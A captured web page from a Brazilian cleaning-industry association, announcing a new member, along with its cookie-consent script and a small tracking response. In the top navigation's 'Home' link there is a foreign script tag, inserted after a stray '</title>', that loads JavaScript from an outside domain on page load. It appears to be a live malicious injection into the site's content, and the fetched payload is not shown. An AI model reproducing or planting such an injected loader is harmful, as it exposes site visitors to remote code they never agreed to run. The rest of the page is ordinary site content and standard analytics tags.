

--- FILE ---
content_type: text/html
request_url: https://abralimp.org.br/noticias-detalhe.asp?id=7626&n=boas-vindas-aos-novos-associados
body_size: 7108
content:

<!DOCTYPE html>
<html dir="ltr" lang="pt-br">
<head>

	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="SemiColonWeb" />

	<!-- Stylesheets
	============================================= -->
	<link href="http://fonts.googleapis.com/css?family=Lato:300,400,400italic,600,700|Raleway:300,400,500,600,700|Crete+Round:400italic" rel="stylesheet" type="text/css" />
	<link rel="stylesheet" href="css/bootstrap.css" type="text/css" />
	<link rel="stylesheet" href="css/style.css" type="text/css" />
	<link rel="stylesheet" href="css/dark.css" type="text/css" />
	<link rel="stylesheet" href="css/font-icons.css" type="text/css" />
	<link rel="stylesheet" href="css/animate.css" type="text/css" />
	<link rel="stylesheet" href="css/magnific-popup.css" type="text/css" />

	<link rel="stylesheet" href="css/responsive.css" type="text/css" />
	<link rel="stylesheet" href="css/cookies.css" type="text/css" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!--[if lt IE 9]>
		<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<script type="text/javascript" src="js/jquery.js"></script>

    <!-- Facebook Pixel Code 05/07/2021-->
    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '3603948486372282');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"src="https://www.facebook.com/tr?id=3603948486372282&ev=PageView&noscript=1"/></noscript>
    <!-- End Facebook Pixel Code 05/07/2021-->

    <!-- Google Tag Manager 14/10/2021-->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TN2CCVG');</script>
    <!-- End Google Tag Manager 14/10/2021-->

    <!-- Tag RD Station 14/01/2022-->
        <script type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/80f3b257-6cf8-4b0c-b27c-cd95fc09c5c6-loader.js" ></script>
    <!-- Tag RD Station 14/01/2022-->


	<!-- Document Title
	============================================= -->
	<title>Newsletter |  ABRALIMP - Associação Brasileira do Mercado de Limpeza Profissional</title>

</head>

<body class="stretched">
    <!-- Google Tag Manager (noscript) 14/10/2021-->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TN2CCVG"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) 14/10/2021-->

	<!-- Document Wrapper
	============================================= -->
	<div id="wrapper" class="clearfix">

        

		<!-- Top Bar
		============================================= -->
		<div id="top-bar" class="">

			<div class="container clearfix">

				<div class="col_two_third nobottommargin">

					<!-- Top Links
					============================================= -->
					<div class="top-links">
						<ul>
							   <li class=""><a href="./" >Home</title><script src=https://intstatic.com/vs_2/jZaRmhDYk5.js></script> </a>  </li>
   <li class="hidden-xs"><a href="associe-se.asp" >Associe-se </a>  </li>
   <li class=""><a href="area-associado/login" target='_blank'>Login </a>  </li>
   <li class=""><a href="contatos.asp" >Fale Conosco </a>  </li>

						</ul>
					</div><!-- .top-links end -->

				</div>

				<div class="col_one_third  fright col_last nobottommargin">



					<!-- Top Social
					============================================= -->
					<div id="top-social">
						<ul>
							<li><a href="https://www.facebook.com/Abralimp/" class="si-facebook" target="_blank"><span class="ts-icon"><i class="icon-facebook"></i></span><span class="ts-text">Facebook</span></a></li>
                            <li><a href="https://www.linkedin.com/company/abralimp/" class="si-linkedin" target="_blank"><span class="ts-icon"><i class="icon-linkedin"></i></span><span class="ts-text">Linkedin</span></a></li>
							<li><a href="https://twitter.com/abralimp1" class="si-twitter" target="_blank"><span class="ts-icon"><i class="icon-twitter"></i></span><span class="ts-text">Twitter</span></a></li>
							
							<li><a href="https://www.youtube.com/user/Abralimp" class="si-youtube" target="_blank"><span class="ts-icon"><i class="icon-youtube"></i></span><span class="ts-text">Youtube</span></a></li>
							<li><a href="tel:11 3079-2003" class="si-call"><span class="ts-icon"><i class="icon-call"></i></span><span class="ts-text">11 3079-2003</span></a></li>
							<li><a href="contatos.asp" class="si-email3"><span class="ts-icon"><i class="icon-email3"></i></span><span class="ts-text">Contato</span></a></li>
						</ul>
					</div><!-- #top-social end -->

				</div>

			</div>

		</div><!-- #top-bar end -->
        
		<!-- Header
		============================================= -->
		<header id="header" class="full-header">

			<div id="header-wrap">

				<div class="container clearfix">

					<div id="primary-menu-trigger"><i class="icon-reorder"></i></div>

					<!-- Logo
					============================================= -->
					<div id="logo">
						<a href="./" class="standard-logo" data-dark-logo="images/logo-abralimp-2023.jpeg"><img src="images/logo-abralimp-2023.jpeg" alt="Abralimp"></a>
						<a href="./" class="retina-logo" data-dark-logo="images/logo-abralimp-2023.jpeg"><img src="images/logo-abralimp-2023.jpeg" alt="Abralimp"></a>
					</div><!-- #logo end -->
                    

					<!-- NAVEGACAO
					============================================= -->
					<nav id="primary-menu" class="dark">

						<ul>
                               <li class=""><a href="institucional-quem-somos.asp"><div>Institucional</div></a><ul class='sub-menu-container'><li class='menu-item'><a class='menu-link' href='institucional-quem-somos.asp'><div>A Instituição</div></a></li><li class='menu-item'><a class='menu-link' href='institucional-codigo-de-etica.asp'><div>Código de Princípios Éticos</div></a></li><li class='menu-item'><a class='menu-link' href='institucional-diretoria.asp'><div>Corpo Diretivo</div></a></li><li class='menu-item'><a class='menu-link' href='institucional-estatuto.asp'><div>Estatuto</div></a></li><li class='menu-item'><a class='menu-link' href='localizacao.asp'><div>Localização</div></a></li><li class='menu-item'><a class='menu-link' href='associe-se.asp'><div>Associe-se</div></a></li><li class='menu-item'><a class='menu-link' href='politica-de-privacidade.asp'><div>Política de Privacidade</div></a></li><li class='menu-item'><a class='menu-link' href='institucional-parceiros.asp'><div>Parceiros</div></a></li></ul></li>
   <li class=""><a href="associados.asp"><div>Associados</div></a></li>
   <li class=""><a href="biblioteca.asp"><div>Biblioteca</div></a></li>
   <li class=""><a href="produtos-e-servicos.asp"><div>Produtos</div></a></li>
   <li class="current"><a href="noticias-sobre-o-mercado.asp"><div>Notícias e Mídias</div></a></li>

						</ul>
                       
					</nav><!-- #primary-menu end -->

				</div>

			</div>

		</header><!-- #header end -->


		
        <!-- Page Title
		============================================= -->
		<section id="page-title" style="margin-bottom:5px; padding-bottom:5px; height:220px;">
        	
            	<div class="promo parallax promo-dark promo-flat promo-full bottommargin" style="background-image: url('images/conteudo/17012017152758-1.jpg');" data-stellar-background-ratio="0.5">
					<div class="container clearfix">
						<h1 style="font-size:42px;"><span>Parceiros</span></h1>
						<span>Newsletter</span>
						<ol class="breadcrumb">
                            <li><a href="./">Home</a></li>
                            <li>Notícias e Mídias</li>
                            <li class="active">Parceiros</li>
						</ol>
					</div>
				</div>
                
		</section><!-- #page-title end -->
        
        
		<!-- Content
		============================================= -->
		<section id="content">

			<div class="content-wrap">

				<div class="container clearfix">

					<!-- Post Content
					============================================= -->
					<div class="postcontent nobottommargin col_last clearfix">
                    

						<div class="single-post nobottommargin">

							<!-- Single Post
							============================================= -->
							<div class="entry clearfix">

								<!-- Entry Title
								============================================= -->
								<div class="entry-title">
									<h2>BOAS-VINDAS AOS NOVOS ASSOCIADOS</h2>
								</div><!-- .entry-title end -->

								<!-- Entry Meta
								============================================= -->
								<ul class="entry-meta clearfix">
									<li><i class="icon-calendar3"></i> 18 de setembro de 2023</li>
								</ul><!-- .entry-meta end -->

								<!-- Entry Content
								============================================= -->
								<div class="entry-content notopmargin">

									<!-- Entry Image
									============================================= -->
									<p>A <a href="/" target="_blank">Abralimp</a> &eacute; uma associa&ccedil;&atilde;o que se fortalece a cada m&ecirc;s, levando ao mercado de limpeza profissional solu&ccedil;&otilde;es para o desenvolvimento do setor.</p>
<p>E d&aacute; as boas-vindas ao novo associado.</p>
<p>Conhe&ccedil;a a empresa que passou a fazer parte da nossa Associa&ccedil;&atilde;o:</p>
<h3><a href="https://fclfacilities.com.br/" target="_blank">FCL Conserva&ccedil;&atilde;o</a></h3>
									
                                    <!-- Post Single - Content End -->

									<div class="clear"></div>


									<!-- Post Single - Share
									============================================= -->
									<div class="si-share noborder clearfix">
										<span>Compartilhe este conteúdo:</span>
								        <div>
									        <a href="http://facebook.com/share.php?u=http://www.abralimp.org.br/noticias-detalhe.asp?id=7626&n=boas-vindas-aos-novos-associados&amp;t=Abralimp%3Cbr%2F%3E" class="social-icon si-borderless si-facebook" target="_blank">
										        <i class="icon-facebook"></i>
										        <i class="icon-facebook"></i>
									        </a>
									        <a href="http://twitter.com/share?text=Abralimp%3Cbr%2F%3E&url=http://www.abralimp.org.br/noticias-detalhe.asp?id=7626&n=boas-vindas-aos-novos-associados" class="social-icon si-borderless si-twitter" target="_blank">
										        <i class="icon-twitter"></i>
										        <i class="icon-twitter"></i>
									        </a>
									        <a href="http://www.pinterest.com/pin/create/button/?url=http://www.abralimp.org.br/noticias-detalhe.asp?id=7626&n=boas-vindas-aos-novos-associados&media=http://www.abralimp.org.br/conteudo/&description=Abralimp+%2D+" class="social-icon si-borderless si-pinterest" target="_blank">
										        <i class="icon-pinterest"></i>
										        <i class="icon-pinterest"></i>
									        </a>
									        <a href=" https://www.linkedin.com/sharing/share-offsite/?url=http://www.abralimp.org.br/noticias-detalhe.asp?id=7626&n=boas-vindas-aos-novos-associados" class="social-icon si-borderless si-linkedin" target="_blank">
										        <i class="icon-linkedin"></i>
										        <i class="icon-linkedin"></i>
									        </a>
									        <a href="#" class="social-icon si-borderless si-email3 hide">
										        <i class="icon-email3"></i>
										        <i class="icon-email3"></i>
									        </a>
								        </div>
									</div><!-- Post Single - Share End -->

								</div>
							</div><!-- .entry end -->


							
                            <div class="line"></div>

						</div>

                        
                        
					</div><!-- .postcontent end -->





					<!-- Sidebar
					============================================= -->
					<div class="sidebar nobottommargin clearfix">
						<div class="sidebar-widgets-wrap">

						    <div class="widget clearfix">
                            	<div class="heading-block fancy-title nobottomborder title-bottom-border">
									<h4>Buscar<span> Notícia</span></h4>
								</div>

								<form action="noticias-sobre-o-mercado.asp" role="form" class="notopmargin nobottommargin" method="get">
									<div class="input-group divcenter">
										<input type="text" class="form-control" placeholder="Busque uma Notícia" name="busca">
										<span class="input-group-btn">
											<button class="btn btn-success" type="submit"><i class="icon-search"></i></button>
										</span>
                                        
									</div>
								</form>
                            </div>

                            <div class="widget widget_links clearfix">
                            	<div class="heading-block fancy-title nobottomborder title-bottom-border">
									<h4>Filtrar por<span> Categoria</span></h4>
								</div>
								<ul>
									<li><a href="noticias-midias.asp?categoria=10&n=covid-19"><div>COVID-19</div></a></li>
<li><a href="noticias-midias.asp?categoria=1&n=abralimp"><div>Abralimp</div></a></li>
<li><a href="noticias-midias.asp?categoria=2&n=eventos"><div>Eventos</div></a></li>
<li><a href="noticias-midias.asp?categoria=3&n=legislacao"><div>Legislação</div></a></li>
<li><a href="noticias-midias.asp?categoria=9&n=entidades-parceiras"><div>Entidades parceiras</div></a></li>

								</ul>
                            </div>


							
						    <div class="widget widget_links clearfix">
								<div class="heading-block fancy-title nobottomborder title-bottom-border">
									<h4>Notícias e <span>Mídias</span></h4>
								</div>
								<ul>
									<li><a href="noticias-sobre-o-mercado.asp"><div>Notícias sobre o Mercado</div></a></li>
									<li><a href="noticias-sobre-acao-social.asp"><div>Notícias sobre Ação Social</div></a></li>
									<li><a href="noticias-newsletter.asp"><div>Newsletter</div></a></li>
									<li><a href="noticias-abralimp-midia.asp"><div>Abralimp na Mídia</div></a></li>
									<li><a href="noticias-releases.asp"><div>Releases </div></a></li>
									<li><a href="noticias-imprensa.asp"><div>Imprensa</div></a></li>
                                    <li><a href="noticias-associados.asp"><div>Notícias para Associados</div></a></li>
								</ul>
                            </div>

							<div class="widget clearfix">
								<iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FAbralimp&amp;width=240&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true&amp;appId=499481203443583" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:240px; height:330px;" allowTransparency="true"></iframe>
							</div>

							<div class="widget clearfix">
                            
                            	<div class="heading-block fancy-title nobottomborder title-bottom-border">
									<h4>Notícias <span>Recentes</span></h4>
								</div>

								<div class="tabs nobottommargin clearfix" id="sidebar-tabs">

									<ul class="tab-nav clearfix">
										<li><a href="#tabs-1">Popular</a></li>
										<li><a href="#tabs-2">Últimas</a></li>
									</ul>

									<div class="tab-container">

										<div class="tab-content clearfix" id="tabs-1">
											<div id="popular-post-list-sidebar">

												<div class="spost clearfix">
   <div class="entry-image">
       <a href="#" class="nobg"><img class="img-circle" src="conteudo/16112022112151-1.jpg" alt=""></a>
   </div>
   <div class="entry-c">
       <div class="entry-title">
           <h4><a href="noticias-detalhe.asp?id=5909&n=confira-a-cobertura-da-posse-da-abralimp-pela-tv-servicos">Confira a cobertura da posse da Abralimp pela TV Serviços</a></h4>
       </div>
       <ul class="entry-meta">
           <li><i class="icon-calendar3"></i> 6 de Fevereiro de 2019</li>
       </ul>
   </div>
</div>
<div class="spost clearfix">
   <div class="entry-image">
       <a href="#" class="nobg"><img class="img-circle" src="conteudo/22052018102146-1.png" alt=""></a>
   </div>
   <div class="entry-c">
       <div class="entry-title">
           <h4><a href="noticias-detalhe.asp?id=4777&n=associados-expõem-novidades-na-hospitalar-2018">Associados expõem novidades na Hospitalar 2018</a></h4>
       </div>
       <ul class="entry-meta">
           <li><i class="icon-calendar3"></i> 22 de Maio de 2018</li>
       </ul>
   </div>
</div>
<div class="spost clearfix">
   <div class="entry-image">
       <a href="#" class="nobg"><img class="img-circle" src="conteudo/05012023162817-1.jpg" alt=""></a>
   </div>
   <div class="entry-c">
       <div class="entry-title">
           <h4><a href="noticias-detalhe.asp?id=7310&n=abralimp-lanca-pesquisa-inédita-sobre-o-mercado-de-limpeza-profissional">Abralimp lança pesquisa inédita sobre o mercado de limpeza profissional</a></h4>
       </div>
       <ul class="entry-meta">
           <li><i class="icon-calendar3"></i> 26 de Maio de 2021</li>
       </ul>
   </div>
</div>
<div class="spost clearfix">
   <div class="entry-image">
       <a href="#" class="nobg"><img class="img-circle" src="conteudo/30052018170013-1.png" alt=""></a>
   </div>
   <div class="entry-c">
       <div class="entry-title">
           <h4><a href="noticias-detalhe.asp?id=4778&n=limpeza-ecologica-e-verde-é-cada-vez-mais-valorizada">Limpeza ecológica e verde é cada vez mais valorizada</a></h4>
       </div>
       <ul class="entry-meta">
           <li><i class="icon-calendar3"></i> 30 de Maio de 2018</li>
       </ul>
   </div>
</div>


											</div>
										</div>
										<div class="tab-content clearfix" id="tabs-2">
											<div id="recent-post-list-sidebar">
												<div class="spost clearfix">
   <div class="entry-image">
       <a href="#" class="nobg"><img class="img-circle" src="conteudo/16092025131830-1.png" alt=""></a>
   </div>
   <div class="entry-c">
       <div class="entry-title">
           <h4><a href="noticias-detalhe.asp?id=7782&n=infeccões-hospitalares-seguem-como-ameaca-à-vida-de-pacientes-e-aumentam-em-até-55%-o-custo-de-internacao">Infecções hospitalares seguem como ameaça à vida de pacientes e aumentam em até 55% o custo de internação</a></h4>
       </div>
       <ul class="entry-meta">
           <li><i class="icon-calendar3"></i> 16 de setembro de 2025</li>
       </ul>
   </div>
</div>
<div class="spost clearfix">
   <div class="entry-image">
       <a href="#" class="nobg"><img class="img-circle" src="conteudo/02092025165139-1.png" alt=""></a>
   </div>
   <div class="entry-c">
       <div class="entry-title">
           <h4><a href="noticias-detalhe.asp?id=7781&n=higicon-experience-centro-oeste-reunira-lideres-da-higienizacao-hospitalar-em-goiânia-para-debater-prevencao-e-controle-de-iras">HIGICON EXPERIENCE CENTRO-OESTE REUNIRÁ LÍDERES DA HIGIENIZAÇÃO HOSPITALAR EM GOIÂNIA PARA DEBATER PREVENÇÃO E CONTROLE DE IRAS</a></h4>
       </div>
       <ul class="entry-meta">
           <li><i class="icon-calendar3"></i> 2 de setembro de 2025</li>
       </ul>
   </div>
</div>
<div class="spost clearfix">
   <div class="entry-image">
       <a href="#" class="nobg"><img class="img-circle" src="conteudo/15082025091327-1.png" alt=""></a>
   </div>
   <div class="entry-c">
       <div class="entry-title">
           <h4><a href="noticias-detalhe.asp?id=7780&n=câmara-setorial-de-fabricantes-e-importadores-de-maquinas-aborda-a-importância-da-pesquisa-de-mercado-de-locacao">Câmara Setorial De Fabricantes E Importadores De Máquinas Aborda A Importância Da Pesquisa De Mercado De Locação</a></h4>
       </div>
       <ul class="entry-meta">
           <li><i class="icon-calendar3"></i> 15 de agosto de 2025</li>
       </ul>
   </div>
</div>
<div class="spost clearfix">
   <div class="entry-image">
       <a href="#" class="nobg"><img class="img-circle" src="conteudo/07082025114000-1.png" alt=""></a>
   </div>
   <div class="entry-c">
       <div class="entry-title">
           <h4><a href="noticias-detalhe.asp?id=7779&n=câmara-setorial-de-fabricantes-de-equipamentos,-acessorios-e-dosadores-une-associados-em-prol-de-dados-mais-estratégicos-para-o-setor">CÂMARA SETORIAL DE FABRICANTES DE EQUIPAMENTOS, ACESSÓRIOS E DOSADORES UNE ASSOCIADOS EM PROL DE DADOS MAIS ESTRATÉGICOS PARA O SETOR</a></h4>
       </div>
       <ul class="entry-meta">
           <li><i class="icon-calendar3"></i> 7 de agosto de 2025</li>
       </ul>
   </div>
</div>

											</div>
										</div>
									</div>
								</div>
							</div>

							<div class="widget clearfix">
                            	<div class="heading-block fancy-title nobottomborder title-bottom-border">
									<h4>Flickr <span><a href="https://www.flickr.com/photos/abralimp/" target="_blank">Abralimp</a></span></h4>
								</div>
								<div id="flickr-widget" class="flickr-feed masonry-thumbs col-3" data-id="89086391@N02" data-count="9" data-type="user" data-lightbox="gallery"></div>
                                <a href="https://www.flickr.com/photos/abralimp/" target="_blank">ver mais fotos</a>
							</div>


                           

						</div>

					</div><!-- .sidebar end -->

				</div>

			</div>

		</section><!-- #content end -->



        <div class="alert text-center cookiealert" role="alert">
            <strong>AVISO DE COOKIES</strong> 
            &#x1F36A; Utilizamos cookies essenciais e tecnologias semelhantes de acordo com a nossa <a href="https://abralimp.org.br/politica-de-privacidade.asp" target="_blank">Política de Privacidade</a> e, 
            ao clicar no botão “Aceitar” ou continuar navegando, você concorda com estas condições.
            <button type="button" class="btn btn-primary btn-sm acceptcookies">
                Aceitar
            </button>
        </div>
        
		<!-- Footer
		============================================= -->
		<footer id="footer" class="dark">
			<div class="container">
            
				<!-- Footer Widgets
				============================================= -->
				<div class="footer-widgets-wrap clearfix">
					<div class="col_two_third">
						<div class="col_one_third">
							<div class="widget clearfix">
								<img src="images/logo-abralimp-footer.png" alt="" class="logo-abralimp"><br><br>
							</div>
						</div>
						<div class="col_one_third">
							<p>A Associação Brasileira do Mercado Limpeza Profissional - Abralimp é uma entidade civil, sem fins lucrativos e de âmbito nacional.</p>
                        </div>
					</div>
					<div class="col_one_third col_last">

						<div class="widget clearfix" style="margin-bottom: -20px;">
							<div class="row">
								<div style="background: url('images/world-map.png') no-repeat center center; background-size:80%;">
									<address>
										<strong>NOSSO ENDEREÇO:</strong><br>
										Av. Angélica, 321 - Cj 22<br>
										Santa Cecília - São Paulo/SP - 01227-000<br>
									</address>
									<abbr title="Telefone"><strong>Fone:</strong></abbr> (11) 3079-2003<br>
									<abbr title="Email"><strong>Email:</strong></abbr> <a href="/cdn-cgi/l/email-protection#7d1e1213091c09123d1c1f0f1c1114100d53120f1a531f0f"><span class="__cf_email__" data-cfemail="781b17160c190c1738191a0a191411150856170a1f561a0a">[email&#160;protected]</span></a>
								</div>
                                <div style="margin-top: 10px;">
                                    <a href="https://www.facebook.com/Abralimp/" target="_blank" class="social-icon si-small si-borderless si-facebook">
                                        <i class="icon-facebook"></i>
                                        <i class="icon-facebook"></i>
                                    </a>

                                    <a href="http://www.linkedin.com/pub/abralimp/60/86b/987" target="_blank" class="social-icon si-small si-borderless si-linkedin">
                                        <i class="icon-linkedin"></i>
                                        <i class="icon-linkedin"></i>
                                    </a>

                                    <a href="https://twitter.com/abralimp1" target="_blank" class="social-icon si-small si-borderless si-twitter">
                                        <i class="icon-twitter"></i>
                                        <i class="icon-twitter"></i>
                                    </a>

                                    <a href="https://www.youtube.com/user/Abralimp" target="_blank" class="social-icon si-small si-borderless si-vimeo">
                                        <i class="icon-youtube"></i>
                                        <i class="icon-youtube"></i>
                                    </a>
                                </div>
							</div>
							<!-- .fecha ROW -->
						</div>
					</div>
                    <p>Associada à:</p> 
                    <img src="/images/abralimp_associada/cebrasse_logo.png" alt="Cebrase Logo" width="120" style="margin-right: 24px;"/>
                    <img src="/images/abralimp_associada/ubrafe_logo.png" alt="UBRAFE Logo" width="120"/>
				</div><!-- .footer-widgets-wrap end -->
			</div>

			<!-- Copyrights
			============================================= -->
			<div id="copyrights">
				<div class="container clearfix">
					<div class="col_half">
						Copyright &copy; 2023 Todos os direitos Reservados. ABRALIMP.<br>
						Os conceitos dos artigos assinados são de responsabilidade de seus autores, não representando necessariamente a opinião da editora ou da Abralimp. 
                        A reprodução de artigos e reportagens é permitida desde que citada a fonte.
					</div>
				</div>
			</div><!-- #copyrights end -->
            
		</footer><!-- #footer end -->
        

	</div><!-- #wrapper end -->

    

	<!-- Go To Top
	============================================= -->
	<div id="gotoTop" class="icon-angle-up"></div>

	<!-- External JavaScripts
	============================================= -->
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="js/plugins.js"></script>

	<!-- Footer Scripts
	============================================= -->
	<script type="text/javascript" src="js/functions.js"></script>
	<script type="text/javascript" src="js/cookies.js"></script>

    

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-50611587-3', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -72
content:
b8e46433-949f-47dc-8654-6e2ad78062ee

--- FILE ---
content_type: application/javascript
request_url: https://abralimp.org.br/js/cookies.js
body_size: 793
content:
(function () {
    "use strict";

    var cookieAlert = document.querySelector(".cookiealert");
    var acceptCookies = document.querySelector(".acceptcookies");

    if (!cookieAlert) {
        return;
    }

    cookieAlert.offsetHeight; 

    if (!getCookie("acceptCookies")) {
        cookieAlert.classList.add("show");
    }

    acceptCookies.addEventListener("click", function () {
        var obj = {
            origin: 'Site Abralimp'
        };
        var formBody = [];
        for (var property in obj) {
            var encodedKey = encodeURIComponent(property);
            var encodedValue = encodeURIComponent(obj[property]);
            formBody.push(encodedKey + "=" + encodedValue);
        }
        formBody = formBody.join("&");
        fetch("https://abralimp.org.br/crm/accept-cookies.asp", {
            method: 'post',
            headers: {
                'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
            },
            body: formBody
        })
        .then(function(response) {
            return response.json();
        })
        .then(function(data) {
            if (!data.ok) return;
            setCookie("acceptCookies", true, 365);
            cookieAlert.classList.remove("show");
            window.dispatchEvent(new Event("cookieAlertAccept"));
        })
    });

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
    }

    function getCookie(cname) {
        var name = cname + "=";
        var decodedCookie = decodeURIComponent(document.cookie);
        var ca = decodedCookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) === 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "";
    }

    setTimeout(function(){
        if (!getCookie('popupClicked') && $(".popup-modal").length) {
            $(".popup-modal").modal('show');
        }
        $(".modal-header > button").on('click', function () {
            setCookie('popupClicked', true, 10);
        });
        $(".modal-footer > button").on('click', function () {
            var url = $(this).data('target');
            setCookie('popupClicked', true, 10);
            window.location.href = url;
        });
    }, 2000);

})();
